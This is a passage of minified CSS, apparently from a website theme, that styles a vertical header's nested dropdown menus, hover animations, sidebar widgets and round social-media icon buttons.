.bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li>a{display:block;font-size:13px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li>a{display:block;font-size:13px;line-height:38px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li>a{display:block;font-size:13px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children:hover > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar{position:absolute;bottom:0;left:0;padding:0
50px 60px}@media (max-height: 680px){.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar{display:none}}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar
.widget{margin-bottom:15px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget:last-child{margin-bottom:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap
a{display:inline-block;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#171721;background:#ececec;margin-right:7px;-webkit-border-radius:50%;border-radius:50%}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:last-child{margin-right:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:hover{color:#fff;background:#0a6edd}.header-minivertical .bt-header-minivertical.active .bt-header-desktop{margin-left:0}.header-minivertical .bt-header-minivertical.active .bt-header-desktop .bt-mini-sidebar{opacity:0;visibility:hidden}.header-minivertical .bt-header-minivertical.active .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li, .header-minivertical .bt-header-minivertical.active .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li{display:block;margin-right:-50px;padding-right:50px}.header-minivertical 